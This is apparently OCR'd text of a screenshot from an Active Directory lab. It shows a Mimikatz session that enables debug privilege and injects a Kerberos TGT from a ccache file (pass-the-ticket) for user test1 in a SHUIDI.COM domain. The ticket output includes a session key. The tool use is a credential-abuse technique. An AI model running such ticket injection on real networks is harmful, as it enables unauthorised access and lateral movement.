 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptc TGT_test1@shuidi.com.ccache
Principal : (01) : test1 ; @ SHUIDI.COM
Data 0
Start/End/MaxRenew: 2021/5/12 11:17:33 ; 2021/5/12 21:17:33 ; 2021/5/
19 11:17:33
Service Name (01) : krbtgt ; SHUIDI.COM ; @ SHUIDI.COM
Target Name (01) : krbtgt ; SHUIDI.COM ; @ SHUIDI.COM
Client Name (01) : test1 ; @ SHUIDI.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
3a56f7939eeb3c844f0b17effe73be39
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK